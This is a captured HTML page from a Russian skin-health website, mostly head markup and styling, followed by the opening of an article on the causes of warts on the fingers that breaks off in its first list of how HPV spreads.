

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://coriummed.ru/borodavki/sovety-b/prichiny-borodavok-na-palcah.html
body_size: 30974
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Причины бородавок на пальцах: появление и лечение</title>
  <link href="/wp-content/themes/coriummed/favicon.ico" rel="shortcut icon">
  <meta name="description" content="Причины появления бородавок на пальцах и методы избавления от них. Почему появляются бородавки на пальцах рук и ног, что с ними делать">
  <link rel="canonical" href="/borodavki/sovety-b/prichiny-borodavok-na-palcah.html">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="Admin">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://coriummed.ru/#website","url":"https://coriummed.ru/","name":"\u0412\u0441\u0435 \u043f\u0440\u043e \u0432\u0438\u0440\u0443\u0441\u043d\u044b\u0435 \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u044f \u043a\u043e\u0436\u0438","description":"\u0412\u0441\u0435 \u043f\u0440\u043e \u0432\u0438\u0440\u0443\u0441\u043d\u044b\u0435 \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u044f \u043a\u043e\u0436\u0438","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://coriummed.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://coriummed.ru/borodavki/sovety-b/prichiny-borodavok-na-palcah.html#primaryimage","inLanguage":"ru-RU","url":"https://coriummed.ru/wp-content/uploads/prichina-palec-glav.jpg","contentUrl":"https://coriummed.ru/wp-content/uploads/prichina-palec-glav.jpg","width":450,"height":300,"caption":"\u043f\u0440\u0438\u0447\u0438\u043d\u0430 \u0431\u043e\u0440\u043e\u0434\u0430\u0432\u043a\u0438 \u043d\u0430 \u043f\u0430\u043b\u044c\u0446\u0435"},{"@type":"WebPage","@id":"https://coriummed.ru/borodavki/sovety-b/prichiny-borodavok-na-palcah.html#webpage","url":"https://coriummed.ru/borodavki/sovety-b/prichiny-borodavok-na-palcah.html","name":"\u041f\u0440\u0438\u0447\u0438\u043d\u044b \u0431\u043e\u0440\u043e\u0434\u0430\u0432\u043e\u043a \u043d\u0430 \u043f\u0430\u043b\u044c\u0446\u0430\u0445: \u043f\u043e\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u0438 \u043b\u0435\u0447\u0435\u043d\u0438\u0435","isPartOf":{"@id":"https://coriummed.ru/#website"},"primaryImageOfPage":{"@id":"https://coriummed.ru/borodavki/sovety-b/prichiny-borodavok-na-palcah.html#primaryimage"},"datePublished":"2016-12-27T15:26:18+00:00","dateModified":"2017-03-29T07:33:02+00:00","author":{"@id":"https://coriummed.ru/#/schema/person/dc3a090984ee100aa7629db617bc2a25"},"description":"\u041f\u0440\u0438\u0447\u0438\u043d\u044b \u043f\u043e\u044f\u0432\u043b\u0435\u043d\u0438\u044f \u0431\u043e\u0440\u043e\u0434\u0430\u0432\u043e\u043a \u043d\u0430 \u043f\u0430\u043b\u044c\u0446\u0430\u0445 \u0438 \u043c\u0435\u0442\u043e\u0434\u044b \u0438\u0437\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043e\u0442 \u043d\u0438\u0445. \u041f\u043e\u0447\u0435\u043c\u0443 \u043f\u043e\u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0431\u043e\u0440\u043e\u0434\u0430\u0432\u043a\u0438 \u043d\u0430 \u043f\u0430\u043b\u044c\u0446\u0430\u0445 \u0440\u0443\u043a \u0438 \u043d\u043e\u0433, \u0447\u0442\u043e \u0441 \u043d\u0438\u043c\u0438 \u0434\u0435\u043b\u0430\u0442\u044c","breadcrumb":{"@id":"https://coriummed.ru/borodavki/sovety-b/prichiny-borodavok-na-palcah.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://coriummed.ru/borodavki/sovety-b/prichiny-borodavok-na-palcah.html"]}]},{"@type":"BreadcrumbList","@id":"https://coriummed.ru/borodavki/sovety-b/prichiny-borodavok-na-palcah.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://coriummed.ru/"},{"@type":"ListItem","position":2,"name":"\u041f\u0440\u0438\u0447\u0438\u043d\u044b \u043f\u043e\u044f\u0432\u043b\u0435\u043d\u0438\u044f \u0431\u043e\u0440\u043e\u0434\u0430\u0432\u043e\u043a \u043d\u0430 \u043f\u0430\u043b\u044c\u0446\u0430\u0445: \u043a\u0430\u043a \u0431\u043e\u0440\u043e\u0442\u044c\u0441\u044f \u0438 \u043f\u043e\u0447\u0435\u043c\u0443 \u043f\u043e\u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f"}]},{"@type":"Person","@id":"https://coriummed.ru/#/schema/person/dc3a090984ee100aa7629db617bc2a25","name":"Admin","image":{"@type":"ImageObject","@id":"https://coriummed.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/4e19dcde991a2768db9250491ca191f9?d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4e19dcde991a2768db9250491ca191f9?d=mm&r=g","caption":"Admin"}}]}
  </script>
  <link rel='stylesheet' id='better-recent-comments-css' href='/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css' media='all'>
  <link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all'>
  <style id='contact-form-7-inline-css' type='text/css'>
  .wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;} 
  </style>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css' media='all'>
  <link rel='stylesheet' id='wp-polls-css' href='/wp-content/plugins/wp-polls/polls-css.css' media='all'>
  <style id='wp-polls-inline-css' type='text/css'>
  .wp-polls .pollbar { margin: 1px; font-size: 8px; line-height: 10px; height: 10px; background-image: url('/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif'); border: 1px solid #c8c8c8; } 
  </style>
  <link rel='stylesheet' id='wp-postratings-css' href='/wp-content/plugins/wp-postratings/css/postratings-css.css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='/wp-content/plugins/wpdiscuz/themes/default/style.css' media='all'>
  <style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
  #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto} 
  </style>
  <link rel='stylesheet' id='wpdiscuz-fa-css' href='/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-combo-css-css' href='/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo-no_quill.min.css' media='all'>
  <link rel='stylesheet' id='wpeasy-style-css' href='/wp-content/themes/coriummed/css/main.css' media='all'>
  <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js' id='jquery-js'></script>
  <script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js' id='modernizr-js'></script>
  <style>
  .pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}
  </style>
  <script async type="text/javascript" src="//sjsmartcontent.org/static/plugin-site/js/sjplugin.js" data-site="6k8v"></script>
  <link rel="stylesheet" id="testme-style-css" href="/wp-content/plugins/wp_testme/testme_style.css" type="text/css" media="all">
  <style type="text/css" id="wp-custom-css">
  /* Здесь можно добавить ваши CSS-стили. Нажмите на значок помощи выше, чтобы узнать больше. */ #arrow-up {visibility:hidden}; 
  </style>
  <script>
  var ajaxUrlFlatPM = "https://coriummed.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <style>
  .box-block-after-content {border:1px solid #ffffff;border-left:10px solid #73bfa6;padding:5px 20px;}.box-block-after-content a {color:#1fbaeb;text-decoration:none;border-bottom:none;}.box-block-after-content a:hover {text-decoration:underline;}
  </style>
  <style>
  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)} .flat__4_modal-show{z-index:2000;visibility:visible} .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease} .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible} .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px} .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1} .flat__4_modal .flat__4_timer, .flat__4_modal .flat__4_cross{top:0!important} .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .flat__4_cross:after, .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .flat__4_cross:before{transform:rotate(-45deg)} .flat__4_cross:hover:after{transform:rotate(225deg)} .flat__4_cross:hover:before{transform:rotate(135deg)} .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} .flat__4_timer span{font-size:16px;font-weight:600} .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden} .flat__4_out *{max-width:none!important} .flat__4_out.top .flat__4_cross{top:auto;bottom:150px} .flat__4_out.show.top .flat__4_cross{bottom:-0px} .flat__4_out.bottom .flat__4_cross{top:150px} .flat__4_out.show.bottom .flat__4_cross{top:-0px} .flat__4_out.right .flat__4_cross{right:auto;left:0} .flat__4_out.top .flat__4_timer{top:auto;bottom:150px} .flat__4_out.show.top .flat__4_timer{bottom:-0px} .flat__4_out.bottom .flat__4_timer{top:150px} .flat__4_out.show.bottom .flat__4_timer{top:-0px} .flat__4_out.right .flat__4_timer{right:auto;left:0} .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px} .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px} .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto} .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto} .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff} .flat__4_out.closed{min-width:0;min-height:0} .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px} .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px} .flat__4_out.show.left{transform:translateX(100%)} .flat__4_out.show.right{transform:translateX(-100%)} .flatpm_fixed{position:fixed;z-index:50} .flatpm_stop{position:relative;z-index:50} .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0} .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute} .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease} .flat__4_video_flex.show{opacity:1} .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1} .flat__4_video_flex.show .flat__4_video_item{z-index:1} .flat__4_video_flex .flat__4_timer, .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important} .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2} 
  </style>

</head>
<body class="post-template-default single single-post postid-1278 single-format-standard prichiny-borodavok-na-palcah">
  <div class="wrapper">
    <header>
      <div class="container">
        <div class="row">
          <div class="header-logo col-xl-3 col-lg-3 col-md-12 col-sm-12">
            <a href="/">
            <div class="header-logo--icon"></div>
            <div class="header-logo--text">
              <span class="header-logo--title">CoriumMed</span> <span class="header-logo--description">Все о вирусных заболеваниях кожи</span>
            </div></a>
          </div><i class="fa fa-bars mobile-menu"></i> <i class="fa fa-search mobile-search"></i>
          <div class="header-search col-xl-3 col-lg-3 col-md-12 col-sm-12">
            <form method="get" action="https://coriummed.ru" role="search">
              <input type="text" name="s" placeholder="Поиск"> <button><i class="ico-search"></i></button>
            </form>
          </div>
          <nav class="header-nav col-xl-3 col-lg-3 col-md-12 col-sm-12">
            <ul class="headnav">
              <li id="menu-item-13337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13337">
                <a href="/poisk-kliniki">Поиск клиники</a>
              </li>
              <li id="menu-item-13334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13334">
                <a href="/zapisatsya-k-dermatologu">Записаться к дерматологу</a>
              </li>
            </ul>
          </nav>
          <div class="header-button col-xl-3 col-lg-3 col-md-12 col-sm-12">
            <a href="/vopros-spetsialistu" class="btn btn-red">Вопрос к врачу</a>
          </div>
        </div>
      </div>
    </header>
    <div class="main">
      <div class="container">
        <div class="row">
          <div id="post-1278" class="col-md-9 post-1278 post type-post status-publish format-standard has-post-thumbnail category-sovety-b">
            <div class="article-wrap" itemscope itemtype="http://schema.org/Article">
              <article>
                <div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#">
                  <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="/borodavki">Бородавки</a></span> / <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="/borodavki/sovety-b">Советы</a></span>
                </div>
                <h1 class="page-title inner-title" itemprop="headline">Причины появления бородавок на пальцах: как бороться и почему появляются</h1>
                <div class='post-meta'>
                  <div class="wrapp-mob-meta">
                    <div class="data-post">
                      <div class='wrapp-data'>
                        <i class="fa fa-clock-o" aria-hidden="true"></i>29.03.2017
                      </div>
                    </div><span class="post-views"><i class="fa fa-eye" aria-hidden="true"></i> 22909</span>
                    <div class="numb-review">
                      <i class="fa fa-comments" aria-hidden="true"></i> <span class='namb-comments'>0</span><span class='title-comments'>комментариев</span>
                    </div>
                  </div>
                  <div class="wrapp-post-rating"><img src="/wp-content/plugins/wp-postratings/images/stars/rating_off.svg"><img src="/wp-content/plugins/wp-postratings/images/stars/rating_off.svg"><img src="/wp-content/plugins/wp-postratings/images/stars/rating_off.svg"><img src="/wp-content/plugins/wp-postratings/images/stars/rating_off.svg"><img src="/wp-content/plugins/wp-postratings/images/stars/rating_off.svg"></div>
                  <div class="author-article">
                    автор: <a href='/nasha-komanda' class="expert"><span itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Ольга Попова</span></span></a>
                  </div>
                </div>
                <div itemprop="articleBody">
                  <div class="flat_pm_start"></div>
                  <p>Бородавка на пальце возникает от вирусного заболевания в виде доброкачественного нароста. Чаще всего, папилломы появляются в подростковом возрасте. Хоть такие новообразования и не имеют негативный исход, их все равно стоит лечить, потому что они могут болеть, раздражаться и при повреждении кровоточить. Причины бородавок на пальцах могут быть самыми разными. Главной является попадание ВПЧ в организм человека, а откуда он берется разберемся далее.</p>
                  <p><img loading="lazy" class="aligncenter wp-image-1235 size-full" src="/wp-content/uploads/prichina-palec-glav.jpg" alt="причина бородавки на пальце" width="450" height="300"></p>
                  <div id="toc_container" class="no_bullets">
                    <p class="toc_title">Содержание</p>
                    <ul class="toc_list">
                      <li>
                        <a href="#i">Откуда появляются бородавки на пальцах?</a>
                      </li>
                      <li>
                        <a href="#i-2">Что нужно делать с бородавками на руках?</a>
                      </li>
                      <li>
                        <a href="#i-3">Способы избавления от бородавок</a>
                      </li>
                      <li>
                        <a href="#i-4">Химические способы удаления бородавок</a>
                      </li>
                      <li>
                        <a href="#i-5">Почему не стоит лечить дома?</a>
                      </li>
                      <li>
                        <a href="#i-6">Как же избежать заражение ВПЧ?</a>
                      </li>
                    </ul>
                  </div>
                  <h2><span id="i">Откуда появляются бородавки на пальцах?</span></h2>
                  <p>Путь заражения:</p>
                  <ul>
                    <li>близкий контакт с носителем вируса (только при прикосновениях или при попадании инфекции на слизистую или в рану);</li>
